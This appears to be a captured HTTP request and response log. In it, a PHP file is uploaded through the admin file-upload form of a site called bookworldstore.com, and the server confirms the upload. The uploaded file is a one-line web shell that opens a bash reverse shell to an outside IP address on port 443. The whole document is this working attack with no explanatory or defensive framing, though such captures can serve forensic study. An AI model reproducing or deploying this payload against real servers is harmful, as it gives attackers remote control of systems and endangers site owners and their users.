 POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1

-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>

-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------356779360015075940041229236053--

HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:24:17 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 413
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

The file NVri2vhp.php has been uploaded.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Dashboard</title>
</head>
<body>
    <h1>Welcome to the Admin Dashboard</h1>
    <p>This is a protected area only accessible by authenticated users.</p>

    <!-- File Upload Form -->
    <form action="index.php" method="post" enctype="multipart/form-data">
        Select file to upload:
        <input type="file" name="fileToUpload" id="fileToUpload">
        <input type="submit" value="Upload File" name="submit">
    </form>

    <a href="logout.php">Log Out</a>
</body>
</html>